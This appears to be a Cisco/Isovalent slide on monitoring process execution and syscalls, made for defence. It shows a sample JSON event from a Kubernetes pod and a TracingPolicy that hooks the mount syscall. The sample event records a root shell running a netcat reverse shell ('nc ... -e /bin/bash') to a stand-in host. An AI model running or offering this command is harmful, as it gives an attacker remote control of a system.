 Monitoring Process Execution & Syscalls
{
"process_exec":{
"process":{
"exec_id":"bWluaWt1YmU6MTE3OTkwMzA2MDk4ODoyMTY2Nw==",
"pid":21667,
"uid":0,
"cwd":"/usr/src/app/",
"binary":"/bin/sh",
"arguments":"-c \"nc klcqvtelsg8otffi.not-reverse-shell.com 443 -e /bin/bash\"",
"flags":"execve clone",
"start_time":"2021-03-23T13:25:42.660886231Z",
"auid":4294967295,
"pod":{
"namespace":"default",
"name":"crawler-69d6755789-vqscc",
"labels":[
"k8s:app=crawler",
"k8s:io.cilium.k8s.policy.cluster=default",
"k8s:io.cilium.k8s.policy.serviceaccount=default",
"k8s:io.kubernetes.pod.namespace=default"
],
"container":{
"id":"docker://5bc4d03861ef15b24c40ef2b7cd5ca2dc6eb2797cf546562c0bdd4de2b34ed5
"name":"crawler",
"image":{
"id":"docker-pullable://quay.io/isovalent/jobs-app-crawler@sha256:d90bf9c7f
"name":"quay.io/isovalent/jobs-app-crawler:demo-siem"
},
"start_time":"2021-03-23T13:20:42Z",
"pid":16
}
},
"docker":"5bc4d03861ef15b24c40ef2b",
"parent_exec_id":"bWluaWt1YmU6ODc5NzcyNTg5MzYyOjE3NTk0",
"refcnt":1
apiVersion: isovalent.com/v1alpha1
kind: TracingPolicy
metadata:
name: "sys-mount"
spec:
kprobes:
# int mount(const char *source, const char *target, const char *filesystemtype, unsigned
- call: "__x64_sys_mount"
syscall: true
args:
- index: 0
type: "string"
- index: 1
type: "string"
selectors:
- matchPIDs:
- operator: NotIn
followForks: false
isNamespacePID: true
values:
- 1
© 2026 Cisco and/or its affiliates. All rights reserved.
CISCO
Cisco Public